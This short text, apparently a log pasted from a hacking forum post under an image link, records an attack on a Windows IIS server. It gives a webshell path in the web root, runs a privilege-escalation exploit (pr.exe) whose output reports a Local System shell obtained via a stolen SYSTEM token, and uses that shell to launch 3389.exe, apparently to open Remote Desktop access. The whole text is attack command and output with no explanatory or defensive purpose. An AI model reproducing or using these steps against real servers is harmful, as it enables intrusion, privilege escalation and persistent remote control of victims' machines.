 SHELL路徑: C:\Inetpub\wwwroot\80--test\cmd6.exe
C:\Inetpub\wwwroot\80--test\pr.exe "C:\Inetpub\wwwroot\80--test\3389.exe"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 760
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:C:\Inetpub\wwwroot\80--test\3389.exe